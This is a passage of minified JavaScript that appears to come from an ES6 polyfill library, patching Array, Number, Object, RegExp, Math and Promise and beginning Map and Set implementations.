Xt={copyWithin:function t(e,n){var r=ct.ToObject(this);var i=ct.ToLength(r.length);var o=ct.ToInteger(e);var a=ct.ToInteger(n);var u=o<0?P(i+o,0):A(o,i);var s=a<0?P(i+a,0):A(a,i);var c;if(arguments.length>2){c=arguments[2]}var l=typeof c==="undefined"?i:ct.ToInteger(c);var f=l<0?P(i+l,0):A(l,i);var p=A(f-s,i-u);var h=1;if(s<u&&u<s+p){h=-1;s+=p-1;u+=p-1}while(p>0){if(s in r){r[u]=r[s]}else{delete r[u]}s+=h;u+=h;p-=1}return r},fill:function t(e){var n;if(arguments.length>1){n=arguments[1]}var r;if(arguments.length>2){r=arguments[2]}var i=ct.ToObject(this);var o=ct.ToLength(i.length);n=ct.ToInteger(typeof n==="undefined"?0:n);r=ct.ToInteger(typeof r==="undefined"?o:r);var a=n<0?P(o+n,0):A(n,o);var u=r<0?o+r:r;for(var s=a;s<o&&s<u;++s){i[s]=e}return i},find:function t(e){var n=ct.ToObject(this);var r=ct.ToLength(n.length);if(!ct.IsCallable(e)){throw new TypeError("Array#find: predicate must be a function")}var i=arguments.length>1?arguments[1]:null;for(var o=0,a;o<r;o++){a=n[o];if(i){if(x(e,i,a,o,n)){return a}}else if(e(a,o,n)){return a}}},findIndex:function t(e){var n=ct.ToObject(this);var r=ct.ToLength(n.length);if(!ct.IsCallable(e)){throw new TypeError("Array#findIndex: predicate must be a function")}var i=arguments.length>1?arguments[1]:null;for(var o=0;o<r;o++){if(i){if(x(e,i,n[o],o,n)){return o}}else if(e(n[o],o,n)){return o}}return-1},keys:function t(){return new L(this,"key")},values:function t(){return new L(this,"value")},entries:function t(){return new L(this,"entry")}};if(Array.prototype.keys&&!ct.IsCallable([1].keys().next)){delete Array.prototype.keys}if(Array.prototype.entries&&!ct.IsCallable([1].entries().next)){delete Array.prototype.entries}if(Array.prototype.keys&&Array.prototype.entries&&!Array.prototype.values&&Array.prototype[it]){E(Array.prototype,{values:Array.prototype[it]});if(et.symbol(G.unscopables)){Array.prototype[G.unscopables].values=true}}if(c&&Array.prototype.values&&Array.prototype.values.name!=="values"){var te=Array.prototype.values;nt(Array.prototype,"values",function t(){return ct.Call(te,this,arguments)});d(Array.prototype,it,Array.prototype.values,true)}if(E(Array.prototype,Xt),1/[true].indexOf(true,-0)<0){d(Array.prototype,"indexOf",function t(e){var n=O(this,arguments);if(n===0&&1/n<0){return 0}return n},true)}if(Et(Array.prototype,function(){return this.values()}),Object.getPrototypeOf){Et(Object.getPrototypeOf([].values()))}var ee=function(){return a(function(){return Array.from({length:-1}).length===0})}(),ne=function(){var t=Array.from([0].entries());return t.length===1&&s(t[0])&&t[0][0]===0&&t[0][1]===0}(),re;if(!ee||!ne){nt(Array,"from",Yt.from)}if(!function(){return a(function(){return Array.from([0],void 0)})}()){var ie=Array.from;nt(Array,"from",function t(e){if(arguments.length>1&&typeof arguments[1]!=="undefined"){return ct.Call(ie,this,arguments)}else{return x(ie,this,e)}})}var oe=-(Math.pow(2,32)-1),ae=function(t,e){var n={length:oe};n[e?(n.length>>>0)-1:0]=true;return a(function(){x(t,n,function(){throw new RangeError("should not reach here")},[]);return true})};if(!ae(Array.prototype.forEach)){var ue=Array.prototype.forEach;nt(Array.prototype,"forEach",function t(e){return ct.Call(ue,this.length>=0?this:[],arguments)},true)}if(!ae(Array.prototype.map)){var se=Array.prototype.map;nt(Array.prototype,"map",function t(e){return ct.Call(se,this.length>=0?this:[],arguments)},true)}if(!ae(Array.prototype.filter)){var ce=Array.prototype.filter;nt(Array.prototype,"filter",function t(e){return ct.Call(ce,this.length>=0?this:[],arguments)},true)}if(!ae(Array.prototype.some)){var le=Array.prototype.some;nt(Array.prototype,"some",function t(e){return ct.Call(le,this.length>=0?this:[],arguments)},true)}if(!ae(Array.prototype.every)){var fe=Array.prototype.every;nt(Array.prototype,"every",function t(e){return ct.Call(fe,this.length>=0?this:[],arguments)},true)}if(!ae(Array.prototype.reduce)){var pe=Array.prototype.reduce;nt(Array.prototype,"reduce",function t(e){return ct.Call(pe,this.length>=0?this:[],arguments)},true)}if(!ae(Array.prototype.reduceRight,true)){var he=Array.prototype.reduceRight;nt(Array.prototype,"reduceRight",function t(e){return ct.Call(he,this.length>=0?this:[],arguments)},true)}var de=Number("0o10")!==8,ve=Number("0b10")!==2,ge=h(zt,function(t){return Number(t+0+t)===0});if(de||ve||ge){var me=Number;var ye=/^0b[01]+$/i;var $e=/^0o[0-7]+$/i;var be=ye.test.bind(ye);var we=$e.test.bind($e);var _e=function(t){var e;if(typeof t.valueOf==="function"){e=t.valueOf();if(et.primitive(e)){return e}}if(typeof t.toString==="function"){e=t.toString();if(et.primitive(e)){return e}}throw new TypeError("No default value")};var Oe=Wt.test.bind(Wt);var Se=Gt.test.bind(Gt);var Ce=function(){var o=function t(e){var n;if(arguments.length>0){n=et.primitive(e)?e:_e(e,"number")}else{n=0}if(typeof n==="string"){n=ct.Call(Bt,n);if(be(n)){n=parseInt(C(n,2),2)}else if(we(n)){n=parseInt(C(n,2),8)}else if(Oe(n)||Se(n)){n=NaN}}var r=this;var i=a(function(){me.prototype.valueOf.call(r);return true});if(r instanceof o&&!i){return new me(n)}return me(n)};return o}();Ct(me,Ce,{});E(Ce,{NaN:me.NaN,MAX_VALUE:me.MAX_VALUE,MIN_VALUE:me.MIN_VALUE,NEGATIVE_INFINITY:me.NEGATIVE_INFINITY,POSITIVE_INFINITY:me.POSITIVE_INFINITY});Number=Ce;m.redefine(k,"Number",Ce)}var je=Math.pow(2,53)-1;if(E(Number,{MAX_SAFE_INTEGER:je,MIN_SAFE_INTEGER:-je,EPSILON:2220446049250313e-31,parseInt:k.parseInt,parseFloat:k.parseFloat,isFinite:Z,isInteger:function t(e){return Z(e)&&ct.ToInteger(e)===e},isSafeInteger:function t(e){return Number.isInteger(e)&&M(e)<=Number.MAX_SAFE_INTEGER},isNaN:K}),d(Number,"parseInt",k.parseInt,Number.parseInt!==k.parseInt),[,1].find(function(){return true})===1){nt(Array.prototype,"find",Xt.find)}if([,1].findIndex(function(){return true})!==0){nt(Array.prototype,"findIndex",Xt.findIndex)}var xe=Function.bind.call(Function.bind,Object.prototype.propertyIsEnumerable),Ee=function t(e,n){if(o&&xe(e,n)){Object.defineProperty(e,n,{enumerable:false})}},ke=function t(){var e=Number(this);var n=arguments.length;var r=n-e;var i=new Array(r<0?0:r);for(var o=e;o<n;++o){i[o-e]=arguments[o]}return i},Te=function t(r){return function t(e,n){e[n]=r[n];return e}},Re=function(t,e){var n=u(Object(e));var r;if(ct.IsCallable(Object.getOwnPropertySymbols)){r=p(Object.getOwnPropertySymbols(Object(e)),xe(e))}return f(S(n,r||[]),Te(e),t)},Pe={assign:function(t,e){var n=ct.ToObject(t,"Cannot convert undefined or null to object");return f(ct.Call(ke,1,arguments),Re,n)},is:function t(e,n){return ct.SameValue(e,n)}},Ae,Ie,Me;if(Object.assign&&Object.preventExtensions&&function(){var e=Object.preventExtensions({1:2});try{Object.assign(e,"xy")}catch(t){return e[1]==="y"}}()){nt(Object,"assign",Pe.assign)}if(E(Object,Pe),o){var Ne={setPrototypeOf:function(e,n){var r;var i=function(t,e){if(!ct.TypeIsObject(t)){throw new TypeError("cannot set prototype on a non-object")}if(!(e===null||ct.TypeIsObject(e))){throw new TypeError("can only set prototype to an object or null"+e)}};var o=function(t,e){i(t,e);x(r,t,e);return t};try{r=e.getOwnPropertyDescriptor(e.prototype,n).set;x(r,{},null)}catch(t){if(e.prototype!=={}[n]){return}r=function(t){this[n]=t};o.polyfill=o(o({},null),e.prototype)instanceof e}return o}(Object,"__proto__")};E(Object,Ne)}if(Object.setPrototypeOf&&Object.getPrototypeOf&&Object.getPrototypeOf(Object.setPrototypeOf({},null))!==null&&Object.getPrototypeOf(Object.create(null))===null){(function(){var r=Object.create(null);var n=Object.getPrototypeOf;var i=Object.setPrototypeOf;Object.getPrototypeOf=function(t){var e=n(t);return e===r?null:e};Object.setPrototypeOf=function(t,e){var n=e===null?r:e;return i(t,n)};Object.setPrototypeOf.polyfill=false})()}if(!!n(function(){Object.keys("foo")})){var De=Object.keys;nt(Object,"keys",function t(e){return De(ct.ToObject(e))});u=Object.keys}if(n(function(){Object.keys(/a/g)})){var Ve=Object.keys;nt(Object,"keys",function t(e){if(et.regex(e)){var n=[];for(var r in e){if(F(e,r)){T(n,r)}}return n}return Ve(e)});u=Object.keys}if(Object.getOwnPropertyNames){var Fe=!n(function(){Object.getOwnPropertyNames("foo")});if(!Fe){var Le=typeof window==="object"?Object.getOwnPropertyNames(window):[];var Ue=Object.getOwnPropertyNames;nt(Object,"getOwnPropertyNames",function t(e){var n=ct.ToObject(e);if(v(n)==="[object Window]"){try{return Ue(n)}catch(t){return S([],Le)}}return Ue(n)})}}if(Object.getOwnPropertyDescriptor){var qe=!n(function(){Object.getOwnPropertyDescriptor("foo","bar")});if(!qe){var He=Object.getOwnPropertyDescriptor;nt(Object,"getOwnPropertyDescriptor",function t(e,n){return He(ct.ToObject(e),n)})}}if(Object.seal){var Be=!n(function(){Object.seal("foo")});if(!Be){var ze=Object.seal;nt(Object,"seal",function t(e){if(!ct.TypeIsObject(e)){return e}return ze(e)})}}if(Object.isSealed){var We=!n(function(){Object.isSealed("foo")});if(!We){var Ge=Object.isSealed;nt(Object,"isSealed",function t(e){if(!ct.TypeIsObject(e)){return true}return Ge(e)})}}if(Object.freeze){var Je=!n(function(){Object.freeze("foo")});if(!Je){var Ke=Object.freeze;nt(Object,"freeze",function t(e){if(!ct.TypeIsObject(e)){return e}return Ke(e)})}}if(Object.isFrozen){var Ze=!n(function(){Object.isFrozen("foo")});if(!Ze){var Ye=Object.isFrozen;nt(Object,"isFrozen",function t(e){if(!ct.TypeIsObject(e)){return true}return Ye(e)})}}if(Object.preventExtensions){var Qe=!n(function(){Object.preventExtensions("foo")});if(!Qe){var Xe=Object.preventExtensions;nt(Object,"preventExtensions",function t(e){if(!ct.TypeIsObject(e)){return e}return Xe(e)})}}if(Object.isExtensible){var tn=!n(function(){Object.isExtensible("foo")});if(!tn){var en=Object.isExtensible;nt(Object,"isExtensible",function t(e){if(!ct.TypeIsObject(e)){return false}return en(e)})}}if(Object.getPrototypeOf){var nn=!n(function(){Object.getPrototypeOf("foo")});if(!nn){var rn=Object.getPrototypeOf;nt(Object,"getPrototypeOf",function t(e){return rn(ct.ToObject(e))})}}var on=o&&function(){var t=Object.getOwnPropertyDescriptor(RegExp.prototype,"flags");return t&&ct.IsCallable(t.get)}();if(o&&!on){var an=function t(){if(!ct.TypeIsObject(this)){throw new TypeError("Method called on incompatible type: must be an object.")}var e="";if(this.global){e+="g"}if(this.ignoreCase){e+="i"}if(this.multiline){e+="m"}if(this.unicode){e+="u"}if(this.sticky){e+="y"}return e};m.getter(RegExp.prototype,"flags",an)}var un=o&&a(function(){return String(new RegExp(/a/g,"i"))==="/a/i"}),sn=rt&&o&&function(){var t=/./;t[G.match]=false;return RegExp(t)===t}(),cn=a(function(){return RegExp.prototype.toString.call({source:"abc"})==="/abc/"}),ln=cn&&a(function(){return RegExp.prototype.toString.call({source:"a",flags:"b"})==="/a/b"});if(!cn||!ln){var fn=RegExp.prototype.toString;d(RegExp.prototype,"toString",function t(){var e=ct.RequireObjectCoercible(this);if(et.regex(e)){return x(fn,e)}var n=at(e.source);var r=at(e.flags);return"/"+n+"/"+r},true);m.preserveToString(RegExp.prototype.toString,fn)}if(o&&(!un||sn)){var pn=Object.getOwnPropertyDescriptor(RegExp.prototype,"flags").get;var hn=Object.getOwnPropertyDescriptor(RegExp.prototype,"source")||{};var dn=function(){return this.source};var vn=ct.IsCallable(hn.get)?hn.get:dn;var gn=RegExp;var mn=function(){return function t(e,n){var r=ct.IsRegExp(e);var i=this instanceof t;if(!i&&r&&typeof n==="undefined"&&e.constructor===t){return e}var o=e;var a=n;if(et.regex(e)){o=ct.Call(vn,e);a=typeof n==="undefined"?ct.Call(pn,e):n;return new t(o,a)}else if(r){o=e.source;a=typeof n==="undefined"?e.flags:n}return new gn(e,n)}}();Ct(gn,mn,{$input:true});RegExp=mn;m.redefine(k,"RegExp",mn)}if(o){var yn={input:"$_",lastMatch:"$&",lastParen:"$+",leftContext:"$`",rightContext:"$'"};l(u(yn),function(e){if(e in RegExp&&!(yn[e]in RegExp)){m.getter(RegExp,yn[e],function t(){return RegExp[e]})}})}xt(RegExp);var $n=1/Number.EPSILON,bn=function t(e){return e+$n-$n},wn=Math.pow(2,-23),_n=Math.pow(2,127)*(2-wn),On=Math.pow(2,-126),Sn=Math.E,Cn=Math.LOG2E,jn=Math.LOG10E,xn=Number.prototype.clz;delete Number.prototype.clz;var En={acosh:function t(e){var n=Number(e);if(K(n)||e<1){return NaN}if(n===1){return 0}if(n===Infinity){return n}return D(n/Sn+V(n+1)*V(n-1)/Sn)+1},asinh:function t(e){var n=Number(e);if(n===0||!w(n)){return n}return n<0?-t(-n):D(n+V(n*n+1))},atanh:function t(e){var n=Number(e);if(K(n)||n<-1||n>1){return NaN}if(n===-1){return-Infinity}if(n===1){return Infinity}if(n===0){return n}return.5*D((1+n)/(1-n))},cbrt:function t(e){var n=Number(e);if(n===0){return n}var r=n<0;var i;if(r){n=-n}if(n===Infinity){i=Infinity}else{i=N(D(n)/3);i=(n/(i*i)+2*i)/3}return r?-i:i},clz32:function t(e){var n=Number(e);var r=ct.ToUint32(n);if(r===0){return 32}return xn?ct.Call(xn,r):31-I(D(r+.5)*Cn)},cosh:function t(e){var n=Number(e);if(n===0){return 1}if(K(n)){return NaN}if(!w(n)){return Infinity}if(n<0){n=-n}if(n>21){return N(n)/2}return(N(n)+N(-n))/2},expm1:function t(e){var n=Number(e);if(n===-Infinity){return-1}if(!w(n)||n===0){return n}if(M(n)>.5){return N(n)-1}var r=n;var i=0;var o=1;while(i+r!==i){i+=r;o+=1;r*=n/o}return i},hypot:function t(e,n){var r=0;var i=0;for(var o=0;o<arguments.length;++o){var a=M(Number(arguments[o]));if(i<a){r*=i/a*(i/a);r+=1;i=a}else{r+=a>0?a/i*(a/i):a}}return i===Infinity?Infinity:i*V(r)},log2:function t(e){return D(e)*Cn},log10:function t(e){return D(e)*jn},log1p:function t(e){var n=Number(e);if(n<-1||K(n)){return NaN}if(n===0||n===Infinity){return n}if(n===-1){return-Infinity}return 1+n-1===0?n:n*(D(1+n)/(1+n-1))},sign:Y,sinh:function t(e){var n=Number(e);if(!w(n)||n===0){return n}if(M(n)<1){return(Math.expm1(n)-Math.expm1(-n))/2}return(N(n-1)-N(-n-1))*Sn/2},tanh:function t(e){var n=Number(e);if(K(n)||n===0){return n}if(n>=20){return 1}if(n<=-20){return-1}return(Math.expm1(n)-Math.expm1(-n))/(N(n)+N(-n))},trunc:function t(e){var n=Number(e);return n<0?-I(-n):I(n)},imul:function t(e,n){var r=ct.ToUint32(e);var i=ct.ToUint32(n);var o=r>>>16&65535;var a=r&65535;var u=i>>>16&65535;var s=i&65535;return a*s+(o*s+a*u<<16>>>0)|0},fround:function t(e){var n=Number(e);if(n===0||n===Infinity||n===-Infinity||K(n)){return n}var r=Y(n);var i=M(n);if(i<On){return r*bn(i/On/wn)*On*wn}var o=(1+wn/Number.EPSILON)*i;var a=o-(o-i);if(a>_n||K(a)){return r*Infinity}return r*a}};E(Math,En),d(Math,"log1p",En.log1p,Math.log1p(-1e-17)!==-1e-17),d(Math,"asinh",En.asinh,Math.asinh(-1e7)!==-Math.asinh(1e7)),d(Math,"tanh",En.tanh,Math.tanh(-2e-17)!==-2e-17),d(Math,"acosh",En.acosh,Math.acosh(Number.MAX_VALUE)===Infinity),d(Math,"cbrt",En.cbrt,Math.abs(1-Math.cbrt(1e-300)/1e-100)/Number.EPSILON>8),d(Math,"sinh",En.sinh,Math.sinh(-2e-17)!==-2e-17);var kn=Math.expm1(10);d(Math,"expm1",En.expm1,kn>22025.465794806718||kn<22025.465794806718);var Tn=Math.round,Rn=Math.round(.5-Number.EPSILON/4)===0&&Math.round(-.5+Number.EPSILON/3.99)===1,Pn,An,In=[$n+1,2*$n-1].every(function(t){return Math.round(t)===t});d(Math,"round",function t(e){var n=I(e);var r=n===-1?-0:n+1;return e-n<.5?n:r},!Rn||!In),m.preserveToString(Math.round,Tn);var Mn=Math.imul;if(Math.imul(4294967295,5)!==-5){Math.imul=En.imul;m.preserveToString(Math.imul,Mn)}if(Math.imul.length!==2){nt(Math,"imul",function t(e,n){return ct.Call(Mn,Math,arguments)})}var Nn=function(){var e=k.setTimeout;if(typeof e!=="function"&&typeof e!=="object"){return}ct.IsPromise=function(t){if(!ct.TypeIsObject(t)){return false}if(typeof t._promise==="undefined"){return false}return true};var p=function(t){if(!ct.IsConstructor(t)){throw new TypeError("Bad promise constructor")}var n=this;var e=function(t,e){if(n.resolve!==void 0||n.reject!==void 0){throw new TypeError("Bad Promise implementation!")}n.resolve=t;n.reject=e};n.resolve=void 0;n.reject=void 0;n.promise=new t(e);if(!(ct.IsCallable(n.resolve)&&ct.IsCallable(n.reject))){throw new TypeError("Bad promise constructor")}};var t;if(typeof window!=="undefined"&&ct.IsCallable(window.postMessage)){t=function(){var n=[];var r="zero-timeout-message";var t=function(t){T(n,t);window.postMessage(r,"*")};var e=function(t){if(t.source===window&&t.data===r){t.stopPropagation();if(n.length===0){return}var e=R(n);e()}};window.addEventListener("message",e,true);return t}}var n=function(){var t=k.Promise;var e=t&&t.resolve&&t.resolve();return e&&function(t){return e.then(t)}};var i=ct.IsCallable(k.setImmediate)?k.setImmediate:typeof Vr==="object"&&Vr.nextTick?Vr.nextTick:n()||(ct.IsCallable(t)?t():function(t){e(t,0)});var h=function(t){return t};var d=function(t){throw t};var v=0;var g=1;var m=2;var y=0;var $=1;var b=2;var w={};var _=function(t,e,n){i(function(){r(t,e,n)})};var r=function(t,e,n){var r,i;if(e===w){return t(n)}try{r=t(n);i=e.resolve}catch(t){r=t;i=e.reject}i(r)};var o=function(t,e){var n=t._promise;var r=n.reactionLength;if(r>0){_(n.fulfillReactionHandler0,n.reactionCapability0,e);n.fulfillReactionHandler0=void 0;n.rejectReactions0=void 0;n.reactionCapability0=void 0;if(r>1){for(var i=1,o=0;i<r;i++,o+=3){_(n[o+y],n[o+b],e);t[o+y]=void 0;t[o+$]=void 0;t[o+b]=void 0}}}n.result=e;n.state=g;n.reactionLength=0};var a=function(t,e){var n=t._promise;var r=n.reactionLength;if(r>0){_(n.rejectReactionHandler0,n.reactionCapability0,e);n.fulfillReactionHandler0=void 0;n.rejectReactions0=void 0;n.reactionCapability0=void 0;if(r>1){for(var i=1,o=0;i<r;i++,o+=3){_(n[o+$],n[o+b],e);t[o+y]=void 0;t[o+$]=void 0;t[o+b]=void 0}}}n.result=e;n.state=m;n.reactionLength=0};var u=function(n){var r=false;var t=function(t){var e;if(r){return}r=true;if(t===n){return a(n,new TypeError("Self resolution"))}if(!ct.TypeIsObject(t)){return o(n,t)}try{e=t.then}catch(t){return a(n,t)}if(!ct.IsCallable(e)){return o(n,t)}i(function(){s(n,t,e)})};var e=function(t){if(r){return}r=true;return a(n,t)};return{resolve:t,reject:e}};var O=function(t,e,n,r){if(t===l){x(t,e,n,r,w)}else{x(t,e,n,r)}};var s=function(t,e,n){var r=u(t);var i=r.resolve;var o=r.reject;try{O(n,e,i,o)}catch(t){o(t)}};var c,l;var S=function(){var o=function t(e){if(!(this instanceof o)){throw new TypeError('Constructor Promise requires "new"')}if(this&&this._promise){throw new TypeError("Bad construction")}if(!ct.IsCallable(e)){throw new TypeError("not a valid resolver")}var n=Rt(this,o,c,{_promise:{result:void 0,state:v,reactionLength:0,fulfillReactionHandler0:void 0,rejectReactionHandler0:void 0,reactionCapability0:void 0}});var r=u(n);var i=r.reject;try{e(r.resolve,i)}catch(t){i(t)}return n};return o}();c=S.prototype;var C=function(n,r,i,o){var a=false;return function(t){if(a){return}a=true;r[n]=t;if(--o.count===0){var e=i.resolve;e(r)}}};var f=function(e,t,n){var r=e.iterator;var i=[];var o={count:1};var a,u;var s=0;while(true){try{a=ct.IteratorStep(r);if(a===false){e.done=true;break}u=a.value}catch(t){e.done=true;throw t}i[s]=void 0;var c=t.resolve(u);var l=C(s,i,n,o);o.count+=1;O(c.then,c,l,n.reject);s+=1}if(--o.count===0){var f=n.resolve;f(i)}return n.promise};var j=function(e,t,n){var r=e.iterator;var i,o,a;while(true){try{i=ct.IteratorStep(r);if(i===false){e.done=true;break}o=i.value}catch(t){e.done=true;throw t}a=t.resolve(o);O(a.then,a,n.resolve,n.reject)}return n.promise};E(S,{all:function t(e){var n=this;if(!ct.TypeIsObject(n)){throw new TypeError("Promise is not object")}var r=new p(n);var i,o;try{i=ct.GetIterator(e);o={iterator:i,done:false};return f(o,n,r)}catch(t){var a=t;if(o&&!o.done){try{ct.IteratorClose(i,true)}catch(t){a=t}}var u=r.reject;u(a);return r.promise}},race:function t(e){var n=this;if(!ct.TypeIsObject(n)){throw new TypeError("Promise is not object")}var r=new p(n);var i,o;try{i=ct.GetIterator(e);o={iterator:i,done:false};return j(o,n,r)}catch(t){var a=t;if(o&&!o.done){try{ct.IteratorClose(i,true)}catch(t){a=t}}var u=r.reject;u(a);return r.promise}},reject:function t(e){var n=this;if(!ct.TypeIsObject(n)){throw new TypeError("Bad promise constructor")}var r=new p(n);var i=r.reject;i(e);return r.promise},resolve:function t(e){var n=this;if(!ct.TypeIsObject(n)){throw new TypeError("Bad promise constructor")}if(ct.IsPromise(e)){var r=e.constructor;if(r===n){return e}}var i=new p(n);var o=i.resolve;o(e);return i.promise}});E(c,{catch:function(t){return this.then(null,t)},then:function t(e,n){var r=this;if(!ct.IsPromise(r)){throw new TypeError("not a promise")}var i=ct.SpeciesConstructor(r,S);var o;var a=arguments.length>2&&arguments[2]===w;if(a&&i===S){o=w}else{o=new p(i)}var u=ct.IsCallable(e)?e:h;var s=ct.IsCallable(n)?n:d;var c=r._promise;var l;if(c.state===v){if(c.reactionLength===0){c.fulfillReactionHandler0=u;c.rejectReactionHandler0=s;c.reactionCapability0=o}else{var f=3*(c.reactionLength-1);c[f+y]=u;c[f+$]=s;c[f+b]=o}c.reactionLength+=1}else if(c.state===g){l=c.result;_(u,o,l)}else if(c.state===m){l=c.result;_(s,o,l)}else{throw new TypeError("unexpected Promise state")}return o.promise}});w=new p(S);l=c.then;return S}();if(k.Promise){delete k.Promise.accept;delete k.Promise.defer;delete k.Promise.prototype.chain}if(typeof Nn==="function"){E(k,{Promise:Nn});var Dn=$(k.Promise,function(t){return t.resolve(42).then(function(){})instanceof t});var Vn=!n(function(){k.Promise.reject(42).then(null,5).then(null,U)});var Fn=n(function(){k.Promise.call(3,U)});var Ln=function(t){var e=t.resolve(5);e.constructor={};var n=t.resolve(e);try{n.then(null,U).then(null,U)}catch(t){return true}return e===n}(k.Promise);var Un=o&&function(){var t=0;var e=Object.defineProperty({},"then",{get:function(){t+=1}});Promise.resolve(e);return t===1}();var qn=function t(e){var n=new Promise(e);e(3,function(){});this.then=n.then;this.constructor=t};qn.prototype=Promise.prototype;qn.all=Promise.all;var Hn=a(function(){return!!qn.all([1,2])});if(!Dn||!Vn||!Fn||Ln||!Un||Hn){Promise=Nn;nt(k,"Promise",Nn)}if(Promise.all.length!==1){var Bn=Promise.all;nt(Promise,"all",function t(e){return ct.Call(Bn,this,arguments)})}if(Promise.race.length!==1){var zn=Promise.race;nt(Promise,"race",function t(e){return ct.Call(zn,this,arguments)})}if(Promise.resolve.length!==1){var Wn=Promise.resolve;nt(Promise,"resolve",function t(e){return ct.Call(Wn,this,arguments)})}if(Promise.reject.length!==1){var Gn=Promise.reject;nt(Promise,"reject",function t(e){return ct.Call(Gn,this,arguments)})}Ee(Promise,"all");Ee(Promise,"race");Ee(Promise,"resolve");Ee(Promise,"reject");xt(Promise)}var Jn=function(t){var e=u(f(t,function(t,e){t[e]=true;return t},{}));return t.join(":")===e.join(":")},Kn=Jn(["z","a","bb"]),Zn=Jn(["z",1,"a","3",2]);if(o){var Yn=function t(e,n){if(!n&&!Kn){return null}if(st(e)){return"^"+ct.ToString(e)}else if(typeof e==="string"){return"$"+e}else if(typeof e==="number"){if(!Zn){return"n"+e}return e}else if(typeof e==="boolean"){return"b"+e}return null};var Qn=function t(){return Object.create?Object.create(null):{}};var Xn=function t(e,n,r){if(s(r)||et.string(r)){l(r,function(t){if(!ct.TypeIsObject(t)){throw new TypeError("Iterator value "+t+" is not an entry object")}n.set(t[0],t[1])})}else if(r instanceof e){x(e.prototype.forEach,r,function(t,e){n.set(e,t)})}else{var i,o;if(!st(r)){o=n.set;if(!ct.IsCallable(o)){throw new TypeError("bad map")}i=ct.GetIterator(r)}if(typeof i!=="undefined"){while(true){var a=ct.IteratorStep(i);if(a===false){break}var u=a.value;try{if(!ct.TypeIsObject(u)){throw new TypeError("Iterator value "+u+" is not an entry object")}x(o,n,u[0],u[1])}catch(t){ct.IteratorClose(i,true);throw t}}}}};var tr=function t(e,n,r){if(s(r)||et.string(r)){l(r,function(t){n.add(t)})}else if(r instanceof e){x(e.prototype.forEach,r,function(t){n.add(t)})}else{var i,o;if(!st(r)){o=n.add;if(!ct.IsCallable(o)){throw new TypeError("bad set")}i=ct.GetIterator(r)}if(typeof i!=="undefined"){while(true){var a=ct.IteratorStep(i);if(a===false){break}var u=a.value;try{x(o,n,u)}catch(t){ct.IteratorClose(i,true);throw t}}}}};var er={Map:function(){var i={};var u=function t(e,n){this.key=e;this.value=n;this.next=null;this.prev=null};u.prototype.isRemoved=function t(){return this.key===i};var r=function t(e){return!!e._es6map};var s=function t(e,n){if(!ct.TypeIsObject(e)||!r(e)){throw new TypeError("Method Map.prototype."+n+" called on incompatible receiver "+ct.ToString(e))}};var e=function t(e,n){s(e,"[[MapIterator]]");this.head=e._head;this.i=this.head;this.kind=n};e.prototype={next:function t(){var e=this.i;var n=this.kind;var r=this.head;if(typeof this.i==="undefined"){return Kt()}while(e.isRemoved()&&e!==r){e=e.prev}var i;while(e.next!==r){e=e.next;if(!e.isRemoved()){if(n==="key"){i=e.key}else if(n==="value"){i=e.value}else{i=[e.key,e.value]}this.i=e;return Kt(i)}}this.i=void 0;return Kt()}};Et(e.prototype);var o;var t=function t(){if(!(this instanceof t)){throw new TypeError('Constructor Map requires "new"')}if(this&&this._es6map){throw new TypeError("Bad construction")}var e=Rt(this,t,o,{_es6map:true,_head:null,_map:q?new q:null,_size:0,_storage:Qn()});var n=new u(null,null);n.next=n.prev=n;e._head=n;if(arguments.length>0){Xn(t,e,arguments[0])}return e};o=t.prototype;m.getter(o,"size",function(){if(typeof this._size==="undefined"){throw new TypeError("size method called on incompatible Map")}return this._size});E(o,{get:function t(e){s(this,"get");var n;var r=Yn(e,true);if(r!==null){n=this._storage[r];if(n){return n.value}else{return}}if(this._map){n=B.call(this._map,e);if(n){return n.value}else{return}}var i=this._head;var o=i;while((o=o.next)!==i){if(ct.SameValueZero(o.key,e)){return o.value}}},has:function t(e){s(this,"has");var n=Yn(e,true);if(n!==null){return typeof this._storage[n]!=="undefined"}if(this._map){return z.call(this._map,e)}var r=this._head;var i=r;while((i=i.next)!==r){if(ct.SameValueZero(i.key,e)){return true}}return false},set:function t(e,n){s(this,"set");var r=this._head;var i=r;var o;var a=Yn(e,true);if(a!==null){if(typeof this._storage[a]!=="undefined"){this._storage[a].value=n;return this}else{o=this._storage[a]=new u(e,n);i=r.prev}}else if(this._map){if(z.call(this._map,e)){B.call(this._map,e).value=n}else{o=new u(e,n);W.call(this._map,e,o);i=r.prev}}while((i=i.next)!==r){if(ct.SameValueZero(i.key,e)){i.value=n;return this}}o=o||new u(e,n);if(ct.SameValue(-0,e)){o.key=+0}o.next=this._head;o.prev=this._head.prev;o.prev.next=o;o.next.prev=o;this._size+=1;return this},delete:function(t){s(this,"delete");var e=this._head;var n=e;var r=Yn(t,true);if(r!==null){if(typeof this._storage[r]==="undefined"){return false}n=this._storage[r].prev;delete this._storage[r]}else if(this._map){if(!z.call(this._map,t)){return false}n=B.call(this._map,t).prev;H.call(this._map,t)}while((n=n.next)!==e){if(ct.SameValueZero(n.key,t)){n.key=i;n.value=i;n.prev.next=n.next;n.next.prev=n.prev;this._size-=1;return true}}return false},clear:function t(){s(this,"clear");this._map=q?new q:null;this._size=0;this._storage=Qn();var e=this._head;var n=e;var r=n.next;while((n=r)!==e){n.key=i;n.value=i;r=n.next;n.next=n.prev=e}e.next=e.prev=e},keys:function t(){s(this,"keys");return new e(this,"key")},values:function t(){s(this,"values");return new e(this,"value")},entries:function t(){s(this,"entries");return new e(this,"key+value")},forEach:function t(e){s(this,"forEach");var n=arguments.length>1?arguments[1]:null;var r=this.entries();for(var i=r.next();!i.done;i=r.next()){if(n){x(e,n,i.value[1],i.value[0],this)}else{e(i.value[1],i.value[0],this)}}}});Et(o,o.entries);return t}(),Set:function(){var r=function t(e){return e._es6set&&typeof e._storage!=="undefined"};var o=function t(e,n){if(!ct.TypeIsObject(e)||!r(e)){throw new TypeError("Set.prototype."+n+" called on incompatible receiver "+ct.ToString(e))}};var n;var t=function t(){if(!(this instanceof t)){throw new TypeError('Constructor Set requires "new"')}if(this&&this._es6set){throw new TypeError("Bad construction")}var e=Rt(this,t,n,{_es6set:true,"[[SetData]]":null,_storage:Qn()});if(!e._es6set){throw new TypeError("bad set")}if(arguments.length>0){tr(t,e,arguments[0])}return e};n=t.prototype;var i=function(t){var e=t;if(e==="^null"){return null}else if(e==="^undefined"){return void 0}else{var n=e.charAt(0);if(n==="$"){return C(e,1)}else if(n==="n"){return+C(e,1)}else if(n==="b"){return e==="btrue"}}return+e};var a=function t(e){if(!e["[[SetData]]"]){var n=new er.Map;e["[[SetData]]"]=n;l(u(e._storage),function(t){var 